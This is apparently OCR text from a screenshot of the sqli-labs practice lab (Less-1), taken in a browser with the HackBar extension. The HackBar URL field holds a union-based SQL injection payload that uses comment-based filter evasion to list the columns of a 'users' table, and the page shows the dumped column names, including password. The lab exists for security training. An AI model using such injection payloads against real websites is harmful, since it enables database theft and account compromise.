 Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
ryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://1 /sqli-labs-master/Less-1/?id=-1' union /*!--+/*%0aselect/*!1,2,*/ group_concat(column_name) /*!from*/ /*!--+/*%0ainformation_schema./*!columns*/ where
table_name='users' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All